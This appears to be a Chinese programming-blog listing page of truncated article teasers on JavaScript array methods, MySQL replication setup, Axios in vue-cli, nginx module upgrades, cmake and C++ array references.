push.pop.unshift.shift.sort.splice.reverse 以上这些方法都会改变原数组并且 这些方法的返回值是值得注意的有时候可以提高工作效率,比如pop方法的返回值是该元素 ...
- 解锁高效创新:IPD策略如何重塑产品开发流程
IPD(集成产品开发)涵盖了产品从创意提出到研发.生产.运营等,包含了产品开发到营销运营的整个过程.围绕产品(或项目)生命周期的过程的管理模式,是一套生产流程,更是时下国际先进的管理体系.IPD(集成 ...
- 10分钟搞定Mysql主从部署配置
流程 Master数据库安装 Slave数据库安装 配置Master数据库 配置Slave数据库 网络信息 Master数据库IP:192.168.198.133 Slave数据库IP:192.168 ...
- java学习之旅(day.01)
Markdown学习 标题 一级标题:#空格+标题名字 二级标题:##空格+标题名字 三级标题:###空格+标题名字 字体 粗体:两边都加两个** Hello,world 斜体:两边都加一个* Hel ...
- vue-cli 中使用 Axios
安装 axios: 1 npm install axios --save-dev 接着在src目录下创建一个http.js脚本中,导入axios并通过create方法实例化一个http请求对象,这样我 ...
- nginx aio模块添加与配置
1. 升级目的 让现有服务平滑过渡到高版本,减少服务漏洞,提高服务性能 让其支持nginx最新特性 nginx threads模块 2. 获取nginx1.7.2版本 wget http://ngin ...
- cmake之find_library使用问题
附上工程源码 demo工程 PS:这个工程用于导出库 CMakeLists.txt cmake_minimum_required(VERSION 3.5) project(demo LANGUAGES ...
- C++笔记(13)数组的引用和引用的数组
数组的引用 数组有二个特性,影响作用在数组上的函数:一是不能复制数组,二是使用数组名时, 数组名会自动指向其第一个元素的指针. 因为不能复制,所以无法编写使用数组类型的形参,数组会自动转化为指针.比如 ...
